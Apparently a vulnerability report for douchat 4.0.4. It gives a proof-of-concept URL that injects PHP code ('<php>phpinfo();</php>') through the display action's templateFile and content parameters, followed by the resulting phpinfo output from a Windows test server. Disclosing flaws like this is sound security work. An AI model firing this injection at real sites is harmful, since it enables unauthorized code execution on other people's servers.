 /douchat-4.0.4/index.php?s=/Mp/MobileBase/display&templateFile=././index.php&prefix=&content=<php>phpinfo();</php>
ferrer
PHP Version 7.2.9
php
System Windows NT C 10.0 build 18362 (Windows 10) AMD64
Build Date Aug 15 2018 23:04:11
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\Extensions\php\php7.2.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar